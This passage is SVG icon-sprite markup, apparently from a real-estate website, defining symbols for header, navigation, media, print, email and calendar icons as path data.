1.61-3.56 3.58-3.56s3.58 1.6 3.58 3.56a3.58 3.58 0 0 1-3.58 3.57zm0-5.19c-.9 0-1.63.73-1.63 1.62a1.63 1.63 0 0 0 3.26 0c0-.89-.73-1.62-1.63-1.62zM22.1 43.51H10.85c-2.72 0-4.93-2.15-4.93-4.8V10.6c0-2.65 2.21-4.8 4.93-4.8H22.1c2.72 0 4.92 2.15 4.92 4.8v28.11c0 2.65-2.2 4.8-4.92 4.8zm2.81-5.34c-.02-.04-.04-.09-.06-.14h.06V10.6c0-1.52-1.26-2.74-2.81-2.74H10.85c-1.56 0-2.82 1.22-2.82 2.74v28.11c0 1.52 1.26 2.75 2.82 2.75H22.1c1.55 0 2.81-1.23 2.81-2.75v-.54z"/>
		</symbol>
		<!--header-->
		<symbol id="header-connect" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M9.421 2.3a5.971 5.971 0 1 1-3.364 10.904l-2.353.785.784-2.353A5.971 5.971 0 0 1 9.421 2.3zm7.098 5.581a5.973 5.973 0 0 1 3.143 9.063l.784 2.352-2.353-.784a5.973 5.973 0 0 1-9.062-3.144 7.063 7.063 0 0 0 3.157-.548 7.082 7.082 0 0 0 2.26-1.522 7.084 7.084 0 0 0 2.07-5.417z"/>
		</symbol>
		<symbol id="header-viewed" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="none">
            <path d="M1 12C1 12 5 4 12 4C19 4 23 12 23 12C23 12 19 20 12 20C5 20 1 12 1 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
		</symbol>
		<symbol id="header-compare" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M5 12H17.4444M5 6H21M5 18H21" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <circle cx="1" cy="6" r="1" />
            <circle cx="1" cy="12" r="1" />
            <circle cx="1" cy="18" r="1" />
		</symbol>
		<symbol id="header-login" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
			<path d="M11.15 3.45a4.2 4.2 0 0 0-4.2 4.2v.7a4.2 4.2 0 1 0 8.4 0v-.7a4.2 4.2 0 0 0-4.2-4.2zm0 11.2c-2.805 0-6.403 1.517-7.438 2.863-.64.832-.031 2.037 1.018 2.037h12.84c1.049 0 1.658-1.205 1.018-2.037-1.035-1.346-4.635-2.863-7.439-2.863z"/>
		</symbol>
		<symbol id="header-cart" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M5.282 2.3l.237.569.507 1.216h12.661a.862.862 0 0 1 .753 1.281l-3.108 5.596a1.725 1.725 0 0 1-1.508.888H8.45l-1.033 1.654v.001l-.003.004.002.005a.022.022 0 0 0 .003.004h10.407v1.84H7.424c-1.451 0-2.338-1.597-1.567-2.828v-.001l1.016-1.627-2.815-6.757-1.748.009-.01-1.84 2.365-.011.617-.003zm9.6 14.369a1.725 1.725 0 1 1 2.44 2.44 1.725 1.725 0 0 1-2.44-2.44zm-8.627 0a1.725 1.725 0 1 1 2.44 2.44 1.725 1.725 0 0 1-2.44-2.44z"/>
		</symbol>
        <symbol id="header-favorites" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M17.3651 3.84172C16.9395 3.41589 16.4342 3.0781 15.8779 2.84763C15.3217 2.61716 14.7255 2.49854 14.1235 2.49854C13.5214 2.49854 12.9252 2.61716 12.369 2.84763C11.8128 3.0781 11.3074 3.41589 10.8818 3.84172L9.99847 4.72506L9.11514 3.84172C8.25539 2.98198 7.08933 2.49898 5.87347 2.49898C4.65761 2.49898 3.49155 2.98198 2.6318 3.84172C1.77206 4.70147 1.28906 5.86753 1.28906 7.08339C1.28906 8.29925 1.77206 9.46531 2.6318 10.3251L3.51514 11.2084L9.99847 17.6917L16.4818 11.2084L17.3651 10.3251C17.791 9.89943 18.1288 9.39407 18.3592 8.83785C18.5897 8.28164 18.7083 7.68546 18.7083 7.08339C18.7083 6.48132 18.5897 5.88514 18.3592 5.32893C18.1288 4.77271 17.791 4.26735 17.3651 3.84172V3.84172Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </symbol>
        <symbol id="nav-cabinet" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M13.3327 14C13.3327 13.0696 13.3327 12.6044 13.2179 12.2259C12.9593 11.3736 12.2924 10.7067 11.4401 10.4482C11.0616 10.3333 10.5964 10.3333 9.66601 10.3333H6.33268C5.40231 10.3333 4.93712 10.3333 4.55859 10.4482C3.70632 10.7067 3.03938 11.3736 2.78084 12.2259C2.66602 12.6044 2.66602 13.0696 2.66602 14M10.9993 5C10.9993 6.65685 9.6562 8 7.99935 8C6.34249 8 4.99935 6.65685 4.99935 5C4.99935 3.34315 6.34249 2 7.99935 2C9.6562 2 10.9993 3.34315 10.9993 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </symbol>
        <symbol id="nav-viewed" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.61342 6.47537C1.52262 6.33161 1.47723 6.25973 1.45182 6.14886C1.43273 6.06559 1.43273 5.93425 1.45182 5.85097C1.47723 5.74011 1.52262 5.66823 1.61341 5.52447C2.36369 4.33648 4.59693 1.33325 8.00027 1.33325C11.4036 1.33325 13.6369 4.33648 14.3871 5.52447C14.4779 5.66823 14.5233 5.74011 14.5487 5.85097C14.5678 5.93425 14.5678 6.06559 14.5487 6.14886C14.5233 6.25973 14.4779 6.33161 14.3871 6.47537C13.6369 7.66336 11.4036 10.6666 8.00027 10.6666C4.59693 10.6666 2.36369 7.66336 1.61342 6.47537Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M8.00027 7.99992C9.10484 7.99992 10.0003 7.10449 10.0003 5.99992C10.0003 4.89535 9.10484 3.99992 8.00027 3.99992C6.8957 3.99992 6.00027 4.89535 6.00027 5.99992C6.00027 7.10449 6.8957 7.99992 8.00027 7.99992Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </symbol>
        <symbol id="nav-compare" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 8C5.90524 8 8.09476 8 12 8M2 4H14M2 12H8.66667" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M11.3327 11.3333C10.9645 11.3333 10.666 11.6318 10.666 12C10.666 12.3682 10.9645 12.6667 11.3327 12.6667H11.9993V13.3333C11.9993 13.7015 12.2978 14 12.666 14C13.0342 14 13.3327 13.7015 13.3327 13.3333V12.6667H13.9993C14.3675 12.6667 14.666 12.3682 14.666 12C14.666 11.6318 14.3675 11.3333 13.9993 11.3333L13.3327 11.3333V10.6667C13.3327 10.2985 13.0342 10 12.666 10C12.2978 10 11.9993 10.2985 11.9993 10.6667V11.3333H11.3327Z" fill="currentColor"/>
        </symbol>
        <symbol id="nav-apartments" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M3 9L12 2L21 9V20C21 20.5304 20.7893 21.0391 20.4142 21.4142C20.0391 21.7893 19.5304 22 19 22H5C4.46957 22 3.96086 21.7893 3.58579 21.4142C3.21071 21.0391 3 20.5304 3 20V9Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M9 22V12H15V22" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </symbol>
        <symbol id="nav-mortgage" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.33268 1.33325H3.99935C3.64573 1.33325 3.30659 1.47373 3.05654 1.72378C2.80649 1.97382 2.66602 2.31296 2.66602 2.66659V13.3333C2.66602 13.6869 2.80649 14.026 3.05654 14.2761C3.30659 14.5261 3.64573 14.6666 3.99935 14.6666H11.9993C12.353 14.6666 12.6921 14.5261 12.9422 14.2761C13.1922 14.026 13.3327 13.6869 13.3327 13.3333V5.33325L9.33268 1.33325Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M9.33398 1.33325V5.33325H13.334" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M10.6673 8.66675H5.33398" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M10.6673 11.3333H5.33398" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M6.66732 6H6.00065H5.33398" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </symbol>
        <symbol id="nav-loyalty" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.4367 6.07675L8.00065 2.66675L5.56465 6.07675L1.33398 4.66675L2.66732 10.6667V13.3334H13.334V10.6667L14.6673 4.66675L10.4367 6.07675ZM12.0327 10.3774L12.0007 10.5201V10.6667V12.0001H4.00065V10.6667V10.5201L3.96865 10.3774L3.14598 6.67608L5.14265 7.34141L6.07665 7.65275L6.64932 6.85141L8.00065 4.96075L9.35132 6.85208L9.92398 7.65341L10.858 7.34208L12.8547 6.67675L12.0327 10.3774Z" fill="currentColor"/>
            <path d="M7.99935 2C7.82254 2 7.65297 2.07024 7.52794 2.19526C7.40292 2.32029 7.33268 2.48986 7.33268 2.66667C7.33268 2.84348 7.40292 3.01305 7.52794 3.13807C7.65297 3.2631 7.82254 3.33333 7.99935 3.33333C8.17616 3.33333 8.34573 3.2631 8.47075 3.13807C8.59578 3.01305 8.66602 2.84348 8.66602 2.66667C8.66602 2.48986 8.59578 2.32029 8.47075 2.19526C8.34573 2.07024 8.17616 2 7.99935 2ZM14.666 4C14.4892 4 14.3196 4.07024 14.1946 4.19526C14.0696 4.32029 13.9993 4.48986 13.9993 4.66667C13.9993 4.84348 14.0696 5.01305 14.1946 5.13807C14.3196 5.2631 14.4892 5.33333 14.666 5.33333C14.8428 5.33333 15.0124 5.2631 15.1374 5.13807C15.2624 5.01305 15.3327 4.84348 15.3327 4.66667C15.3327 4.48986 15.2624 4.32029 15.1374 4.19526C15.0124 4.07024 14.8428 4 14.666 4ZM1.33268 4C1.15587 4 0.986302 4.07024 0.861278 4.19526C0.736253 4.32029 0.666016 4.48986 0.666016 4.66667C0.666016 4.84348 0.736253 5.01305 0.861278 5.13807C0.986302 5.2631 1.15587 5.33333 1.33268 5.33333C1.50949 5.33333 1.67906 5.2631 1.80409 5.13807C1.92911 5.01305 1.99935 4.84348 1.99935 4.66667C1.99935 4.48986 1.92911 4.32029 1.80409 4.19526C1.67906 4.07024 1.50949 4 1.33268 4ZM2.66602 9.33333H13.3327V10.6667H2.66602V9.33333Z" fill="currentColor"/>
        </symbol>
        <symbol id="nav-discounts" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 5L5 19" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M6.5 9C7.88071 9 9 7.88071 9 6.5C9 5.11929 7.88071 4 6.5 4C5.11929 4 4 5.11929 4 6.5C4 7.88071 5.11929 9 6.5 9Z" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M17.5 20C18.8807 20 20 18.8807 20 17.5C20 16.1193 18.8807 15 17.5 15C16.1193 15 15 16.1193 15 17.5C15 18.8807 16.1193 20 17.5 20Z" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </symbol>
        <symbol id="nav-furniture" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19.7 7.55556V5.33333C19.7 3.5 18.215 2 16.4 2H7.6C5.785 2 4.3 3.5 4.3 5.33333V7.55556C2.485 7.55556 1 9.05556 1 10.8889V16.4444C1 18.2778 2.485 19.7778 4.3 19.7778V21C4.3 21.5523 4.74772 22 5.3 22H5.5C6.05229 22 6.5 21.5523 6.5 21V19.7778H17.5V21C17.5 21.5523 17.9477 22 18.5 22H18.7C19.2523 22 19.7 21.5523 19.7 21V19.7778C21.515 19.7778 23 18.2778 23 16.4444V10.8889C23 9.05556 21.515 7.55556 19.7 7.55556ZM6.5 5.33333C6.5 4.72222 6.995 4.22222 7.6 4.22222H16.4C17.005 4.22222 17.5 4.72222 17.5 5.33333V8.42222C16.829 9.03333 16.4 9.91111 16.4 10.8889V13.1111H7.6V10.8889C7.6 9.91111 7.171 9.03333 6.5 8.42222V5.33333ZM20.8 16.4444C20.8 17.0556 20.305 17.5556 19.7 17.5556H4.3C3.695 17.5556 3.2 17.0556 3.2 16.4444V10.8889C3.2 10.2778 3.695 9.77778 4.3 9.77778C4.905 9.77778 5.4 10.2778 5.4 10.8889V15.3333H18.6V10.8889C18.6 10.2778 19.095 9.77778 19.7 9.77778C20.305 9.77778 20.8 10.2778 20.8 10.8889V16.4444Z" fill="currentColor"/>
        </symbol>
        <symbol id="nav-recommend" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0_23055_3706)">
                <path d="M4.66732 14.6666V7.33325M1.33398 8.66659V13.3333C1.33398 14.0696 1.93094 14.6666 2.66732 14.6666H11.6181C12.6053 14.6666 13.4448 13.9464 13.5949 12.9707L14.3128 8.30403C14.4992 7.09252 13.5619 5.99992 12.3361 5.99992H10.0007C9.63246 5.99992 9.33398 5.70144 9.33398 5.33325V2.97714C9.33398 2.06925 8.59799 1.33325 7.69009 1.33325C7.47354 1.33325 7.2773 1.46078 7.18936 1.65867L4.84328 6.93734C4.73628 7.1781 4.49753 7.33325 4.23407 7.33325H2.66732C1.93094 7.33325 1.33398 7.93021 1.33398 8.66659Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
            <defs>
                <clipPath id="clip0_23055_3706">
                    <rect width="16" height="16" fill="white"/>
                </clipPath>
            </defs>
        </symbol>
        <symbol id="nav-quit" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.33398 1.99992C9.33398 1.63173 9.63246 1.33325 10.0007 1.33325H12.6673C13.1978 1.33325 13.7065 1.54397 14.0815 1.91904C14.4566 2.29411 14.6673 2.80282 14.6673 3.33325V12.6666C14.6673 13.197 14.4566 13.7057 14.0815 14.0808C13.7065 14.4559 13.1978 14.6666 12.6673 14.6666H10.0007C9.63246 14.6666 9.33398 14.3681 9.33398 13.9999C9.33398 13.6317 9.63246 13.3333 10.0007 13.3333H12.6673C12.8441 13.3333 13.0137 13.263 13.1387 13.138C13.2637 13.013 13.334 12.8434 13.334 12.6666V3.33325C13.334 3.15644 13.2637 2.98687 13.1387 2.86185C13.0137 2.73682 12.8441 2.66659 12.6673 2.66659H10.0007C9.63246 2.66659 9.33398 2.36811 9.33398 1.99992ZM6.19591 4.19518C6.45626 3.93483 6.87837 3.93483 7.13872 4.19518L10.4721 7.52851C10.7324 7.78886 10.7324 8.21097 10.4721 8.47132L7.13872 11.8047C6.87837 12.065 6.45626 12.065 6.19591 11.8047C5.93556 11.5443 5.93556 11.1222 6.19591 10.8618L8.39118 8.66659H2.00065C1.63246 8.66659 1.33398 8.36811 1.33398 7.99992C1.33398 7.63173 1.63246 7.33325 2.00065 7.33325H8.39118L6.19591 5.13799C5.93556 4.87764 5.93556 4.45553 6.19591 4.19518Z" fill="currentColor"/>
        </symbol>
		<!--object badges-->
		<symbol id="best-developers-project-ico" viewBox="0 0 14 18" xmlns="http://www.w3.org/2000/svg">
			<path d="M11.14 13.25a9.1 9.1 0 0 1-.85.37c-.87.33-1.81.51-2.79.51s-1.92-.18-2.79-.51a9.1 9.1 0 0 1-.85-.37c-.29-.15-.57-.32-.84-.5v4.38c0 .3.15.58.4.74.25.16.57.17.83.03l3.25-1.71 3.25 1.71c.12.07.25.1.39.1.15 0 .3-.05.44-.13.25-.16.4-.44.4-.74v-4.38c-.27.18-.55.35-.84.5zM7.5 6.23c-.78 0-1.41.66-1.41 1.46 0 .8.63 1.45 1.41 1.45.78 0 1.41-.65 1.41-1.45 0-.8-.63-1.46-1.41-1.46zM7.5 1C3.92 1 1 4 1 7.69a6.74 6.74 0 0 0 2.86 5.54c.27.19.56.36.85.5.85.42 1.79.65 2.79.65s1.94-.23 2.79-.65c.29-.14.58-.31.85-.5.3-.21.58-.44.84-.7A6.78 6.78 0 0 0 14 7.69C14 4 11.08 1 7.5 1zm0 9.89c-1.71 0-3.11-1.44-3.11-3.2 0-1.77 1.4-3.2 3.11-3.2s3.11 1.43 3.11 3.2c0 1.76-1.4 3.2-3.11 3.2z"/>
		</symbol>
		<!--media-->
		<symbol id="photo-ico" viewBox="0 0 13 12" xmlns="http://www.w3.org/2000/svg">
			<path d="M12 10.78V2.22C12 1.55 11.45 1 10.78 1H2.22C1.55 1 1 1.55 1 2.22v8.56c0 .67.55 1.22 1.22 1.22h8.56c.67 0 1.22-.55 1.22-1.22zM4.5 5l2.21 3L8.5 6 11 9H2l2.5-4z"/>
		</symbol>
		<symbol id="triangle-ico" viewBox="0 0 8 9" xmlns="http://www.w3.org/2000/svg">
			<path d="M7.99 4.5L1 .01v8.98z"/>
		</symbol>
		<symbol id="panorama-ico" viewBox="0 0 11 11" xmlns="http://www.w3.org/2000/svg">
			<path d="M11 10V1h-.4l-.06.03c-.88.4-2.69 2.06-4.85 2.06-2.16 0-3.96-1.66-4.85-2.06L.78 1H0v9h.78l.06-.03c.88-.4 2.69-2.06 4.85-2.06 2.16 0 3.96 1.66 4.85 2.06l.06.03z"/>
		</symbol>
		<symbol id="cam-ico" viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg">
			<path d="M14.94 7.66c-.15.25-.52.35-.82.22L12.4 6.3v1.19c0 .83-.9 1.5-1.91 1.5H2.84C1.82 8.99 1 8.32 1 7.49v-6c0-.83.83-1.5 1.84-1.5h7.65c1.01 0 1.91.67 1.91 1.5v1.19l1.72-1.57c.19-.08.41-.07.59.02.18.09.29.25.29.43v5.87c0 .08-.02.16-.06.23z"/>
		</symbol>
		<symbol id="search-list-ico" viewBox="0 0 11 13" xmlns="http://www.w3.org/2000/svg">
			<path class="ashp0" d="M1 3h10V1H1zm0 5h8V6H1zm0 5h5v-2H1z" fill="#f31b34"/>
		</symbol>
		<symbol id="magnifier-ico" viewBox="0 0 14.41 15" xmlns="http://www.w3.org/2000/svg">
			<path fill="#fff" d="M6.5 13A6.5 6.5 0 1 1 13 6.5 6.5 6.5 0 0 1 6.5 13zm0-11A4.5 4.5 0 1 0 11 6.5 4.5 4.5 0 0 0 6.5 2zm4.79 8.462l2.83 2.828a1 1 0 0 1-1.41 1.414l-2.83-2.828a1 1 0 0 1 1.41-1.415zM8.5 7H7v1.5a.5.5 0 0 1-1 0V7H4.5a.5.5 0 0 1 0-1H6V4.5a.5.5 0 0 1 1 0V6h1.5a.5.5 0 0 1 0 1z"/>
		</symbol>
		<symbol id="panorama" width="35" height="14" viewBox="0 0 35 14" xmlns="http://www.w3.org/2000/svg">
			<defs><clipPath id="w767a"><path fill="#000" d="M.8 13.133V.867h33.4v12.266zM21.919 9.98c3.371-.341 6.29-1.043 8.453-2.041C32.743 6.85 34 5.479 34 3.976c0-1.01-.588-1.969-1.737-2.842a.65.65 0 0 0-.898.105.607.607 0 0 0 .108.873c.824.624 1.243 1.247 1.243 1.858 0 .97-1.027 1.981-2.892 2.841-2 .926-4.858 1.608-8.034 1.93a.63.63 0 0 0-.574.682c.034.322.311.558.635.558h.068zm-3.933-.006c.007-.007.014-.014.014-.02.007-.013.02-.026.027-.04.007-.006.007-.013.013-.02.007-.012.014-.025.02-.039.008-.006.008-.013.014-.02.007-.006.007-.019.014-.026.007-.006.007-.02.013-.026 0 0 0-.006.007-.006 0-.007.007-.013.007-.02 0-.007.007-.013.007-.026.006-.02.006-.033.013-.053v-.013c0-.013.007-.033.007-.046V9.6v-.039-.02-.039-.013c0-.02-.007-.033-.007-.053 0-.006 0-.013-.007-.013 0-.013-.006-.026-.006-.033 0-.006-.007-.013-.007-.02 0-.012-.007-.019-.014-.026 0-.006-.006-.013-.006-.02-.007-.012-.014-.019-.014-.032-.007-.007-.007-.013-.013-.02a.139.139 0 0 0-.028-.04c-.006-.006-.006-.012-.013-.019-.007-.013-.014-.02-.02-.033-.007-.006-.007-.013-.014-.013-.013-.013-.02-.026-.034-.033 0 0 0-.006-.006-.006a.178.178 0 0 0-.04-.033l-3.42-2.802a.656.656 0 0 0-.905.072.612.612 0 0 0 .074.88l2.034 1.666c-3.48-.137-6.69-.682-9.19-1.568-2.682-.945-4.222-2.18-4.222-3.373 0-.61.419-1.234 1.243-1.858a.607.607 0 0 0 .108-.873.65.65 0 0 0-.899-.105C1.588 2.007 1 2.965 1 3.976c0 1.779 1.797 3.393 5.067 4.548 2.703.952 6.176 1.53 9.906 1.654l-1.81 1.759a.61.61 0 0 0 0 .88c.127.124.29.183.452.183.162 0 .33-.06.453-.184l2.885-2.802.006-.007c.007-.013.02-.02.027-.032z"/></clipPath></defs><g><g opacity=".4"><path d="M21.851 9.981a.631.631 0 0 1-.635-.558.63.63 0 0 1 .574-.682c3.176-.322 6.034-1.004 8.034-1.93 1.865-.86 2.892-1.87 2.892-2.841 0-.61-.419-1.234-1.243-1.858a.607.607 0 0 1-.108-.873.65.65 0 0 1 .898-.105C33.413 2.007 34 2.965 34 3.976c0 1.503-1.257 2.875-3.628 3.964-2.163.998-5.082 1.7-8.453 2.041h-.068zm-3.865-.006c-.006.013-.02.02-.027.032l-.006.007-2.885 2.802a.633.633 0 0 1-.453.184.644.644 0 0 1-.453-.184.61.61 0 0 1 0-.88l1.81-1.758c-3.729-.125-7.202-.702-9.905-1.654C2.797 7.37 1 5.754 1 3.976c0-1.01.588-1.969 1.736-2.842a.65.65 0 0 1 .9.105.607.607 0 0 1-.11.873c-.823.624-1.242 1.247-1.242 1.858 0 1.194 1.54 2.428 4.223 3.373 2.5.886 5.71 1.43 9.189 1.568l-2.034-1.667a.612.612 0 0 1-.074-.88.656.656 0 0 1 .905-.071l3.42 2.802c.013.007.026.02.04.033.006 0 .006.006.006.006.014.007.02.02.034.033.007 0 .007.007.014.013.007.014.013.02.02.033.007.007.007.013.013.02.014.013.02.026.028.04.006.006.006.012.013.019 0 .013.007.02.014.033 0 .006.006.013.006.02.007.006.014.013.014.026 0 .006.007.013.007.02 0 .006.006.02.006.032.007 0 .007.007.007.013 0 .02.007.033.007.053V9.62c0 .013-.007.033-.007.046v.013c-.007.02-.007.033-.013.053 0 .013-.007.02-.007.026 0 .007-.007.013-.007.02-.007 0-.007.006-.007.006-.006.007-.006.02-.013.026-.007.007-.007.02-.014.027-.006.006-.006.013-.013.02l-.02.039c-.007.006-.007.013-.014.02-.007.013-.02.026-.027.039 0 .006-.007.013-.014.02z"/><path fill="none" stroke="#000" stroke-miterlimit="50" stroke-width=".4" d="M21.851 9.981a.631.631 0 0 1-.635-.558.63.63 0 0 1 .574-.682c3.176-.322 6.034-1.004 8.034-1.93 1.865-.86 2.892-1.87 2.892-2.841 0-.61-.419-1.234-1.243-1.858a.607.607 0 0 1-.108-.873.65.65 0 0 1 .898-.105C33.413 2.007 34 2.965 34 3.976c0 1.503-1.257 2.875-3.628 3.964-2.163.998-5.082 1.7-8.453 2.041h-.068zm-3.865-.006c-.006.013-.02.02-.027.032l-.006.007-2.885 2.802a.633.633 0 0 1-.453.184.644.644 0 0 1-.453-.184.61.61 0 0 1 0-.88l1.81-1.758c-3.729-.125-7.202-.702-9.905-1.654C2.797 7.37 1 5.754 1 3.976c0-1.01.588-1.969 1.736-2.842a.65.65 0 0 1 .9.105.607.607 0 0 1-.11.873c-.823.624-1.242 1.247-1.242 1.858 0 1.194 1.54 2.428 4.223 3.373 2.5.886 5.71 1.43 9.189 1.568l-2.034-1.667a.612.612 0 0 1-.074-.88.656.656 0 0 1 .905-.071l3.42 2.802c.013.007.026.02.04.033.006 0 .006.006.006.006.014.007.02.02.034.033.007 0 .007.007.014.013.007.014.013.02.02.033.007.007.007.013.013.02.014.013.02.026.028.04.006.006.006.012.013.019 0 .013.007.02.014.033 0 .006.006.013.006.02.007.006.014.013.014.026 0 .006.007.013.007.02 0 .006.006.02.006.032.007 0 .007.007.007.013 0 .02.007.033.007.053V9.62c0 .013-.007.033-.007.046v.013c-.007.02-.007.033-.013.053 0 .013-.007.02-.007.026 0 .007-.007.013-.007.02-.007 0-.007.006-.007.006-.006.007-.006.02-.013.026-.007.007-.007.02-.014.027-.006.006-.006.013-.013.02l-.02.039c-.007.006-.007.013-.014.02-.007.013-.02.026-.027.039 0 .006-.007.013-.014.02z" clip-path="url(&quot;#w767a&quot;)"/></g></g>
		</symbol>
		<symbol id="print-icon" fill="none" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
			<path d="M5.063 2.25v3.938H3.938c-.926 0-1.688.762-1.688 1.687V13.5h2.813v2.25h7.875V13.5h2.812V7.875c0-.925-.762-1.688-1.688-1.688h-1.124V2.25H5.061zm1.125 1.125h5.625v2.813H6.186V3.374zm-2.25 3.938h10.124c.32 0 .563.243.563.562v4.5h-1.688v-2.25H5.064v2.25H3.375v-4.5c0-.319.244-.563.563-.563zm2.25 3.937h5.625v3.375H6.186V11.25z" fill="#FF0D29"/>
		</symbol>
		<symbol id="email-icon-plus" fill="none" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
			<path d="M15.179 2.253a.515.515 0 0 0-.195.065L2.514 9.072a.512.512 0 0 0-.261.503c.02.205.162.378.359.439l3.312.99c.077.613.422 3.266.487 3.783.065.516.414.605.763.13.236-.32 1.624-2.273 1.624-2.273l2.955 2.955a.515.515 0 0 0 .86-.227l3.118-12.47a.514.514 0 0 0-.552-.649zm-.747 1.526l-2.614 10.456-2.939-2.938 4.27-5.927-6.64 4.741-2.42-.714 10.343-5.618z" fill="#FF0D29"/>
		</symbol>
		<symbol id="calendar-icon" width="16" height="16" viewBox="0 0 16 16">
			<path d="M12.0625 7.1875C12.4077 7.1875 12.6875 6.90768 12.6875 6.5625C12.6875 6.21732 12.4077 5.9375 12.0625 5.9375C11.7173 5.9375 11.4375 6.21732 11.4375 6.5625C11.4375 6.90768 11.7173 7.1875 12.0625 7.1875Z" fill="#232735"/>
			<path d="M13.5 1.25H12.6875V0.625C12.6875 0.279813 12.4077 0 12.0625 0C11.7173 0 11.4375 0.279813 11.4375 0.625V1.25H8.59375V0.625C8.59375 0.279813 8.31394 0 7.96875 0C7.62356 0 7.34375 0.279813 7.34375 0.625V1.25H4.53125V0.625C4.53125 0.279813 4.25144 0 3.90625 0C3.56106 0 3.28125 0.279813 3.28125 0.625V1.25H2.5C1.1215 1.25 0 2.3715 0 3.75V13.5C0 14.8785 1.1215 16 2.5 16H7.28125C7.62644 16 7.90625 15.7202 7.90625 15.375C7.90625 15.0298 7.62644 14.75 7.28125 14.75H2.5C1.81075 14.75 1.25 14.1892 1.25 13.5V3.75C1.25 3.06075 1.81075 2.5 2.5 2.5H3.28125V3.125C3.28125 3.47019 3.56106 3.75 3.90625 3.75C4.25144 3.75 4.53125 3.47019 4.53125 3.125V2.5H7.34375V3.125C7.34375 3.47019 7.62356 3.75 7.96875 3.75C8.31394 3.75 8.59375 3.47019 8.59375 3.125V2.5H11.4375V3.125C11.4375 3.47019 11.7173 3.75 12.0625 3.75C12.4077 3.75 12.6875 3.47019 12.6875 3.125V2.5H13.5C14.1892 2.5 14.75 3.06075 14.75 3.75V7.3125C14.75 7.65769 15.0298 7.9375 15.375 7.9375C15.7202 7.9375 16 7.65769 16 7.3125V3.75C16 2.3715 14.8785 1.25 13.5 1.25Z" fill="#232735"/>
			<path d="M12.2188 8.4375C10.1337 8.4375 8.4375 10.1337 8.4375 12.2188C8.4375 14.3038 10.1337 16 12.2188 16C14.3038 16 16 14.3038 16 12.2188C16 10.1337 14.3038 8.4375 12.2188 8.4375ZM12.2188 14.75C10.823 14.75 9.6875 13.6145 9.6875 12.2188C9.6875 10.823 10.823 9.6875 12.2188 9.6875C13.6145 9.6875 14.75 10.823 14.75 12.2188C14.75 13.6145 13.6145 14.75 12.2188 14.75Z" fill="#232735"/>
			<path d="M13.125 11.5938H12.8438V10.9375C12.8438 10.5923 12.5639 10.3125 12.2188 10.3125C11.8736 10.3125 11.5938 10.5923 11.5938 10.9375V12.2188C11.5938 12.5639 11.8736 12.8438 12.2188 12.8438H13.125C13.4702 12.8438 13.75 12.5639 13.75 12.2188C13.75 11.8736 13.4702 11.5938 13.125 11.5938Z" fill="#232735"/>
			<path d="M9.34375 7.1875C9.68893 7.1875 9.96875 6.90768 9.96875 6.5625C9.96875 6.21732 9.68893 5.9375 9.34375 5.9375C8.99857 5.9375 8.71875 6.21732 8.71875 6.5625C8.71875 6.90768 8.99857 7.1875 9.34375 7.1875Z" fill="#232735"/>
			<path d="M6.625 9.90625C6.97018 9.90625 7.25 9.62643 7.25 9.28125C7.25 8.93607 6.97018 8.65625 6.625 8.65625C6.27982 8.65625 6 8.93607 6 9.28125C6 9.62643 6.27982 9.90625 6.625 9.90625Z" fill="#232735"/>
